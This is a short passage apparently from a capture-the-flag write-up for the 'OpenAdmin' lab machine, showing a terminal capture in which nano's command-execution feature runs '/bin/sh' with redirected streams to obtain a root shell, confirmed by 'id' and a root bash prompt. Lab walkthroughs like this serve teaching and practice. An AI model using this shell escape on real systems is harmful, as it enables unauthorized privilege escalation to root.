 Hitting enter a few times clear it out, and running bash gets a more reasonable prompt:
File Edit View Search Terminal Help
Command to execute: reset; /bin/sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)^X Read File
# Cancel M-F New Buffer
#
#
# bash
root@openadmin:~#